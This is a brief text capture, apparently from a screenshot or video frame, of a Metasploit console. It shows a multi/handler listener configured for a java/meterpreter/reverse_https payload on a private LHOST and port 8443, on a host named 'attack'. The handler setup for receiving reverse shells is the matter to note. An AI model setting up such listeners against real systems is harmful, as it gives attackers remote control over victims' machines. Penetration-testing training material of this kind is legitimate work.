 Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (java/meterpreter/reverse_https):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  172.16.102.137   yes       The local listener hostname
LPORT  8443             yes       The local listener port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) >
root@attack: ~/metas... *(Untitled) Desktop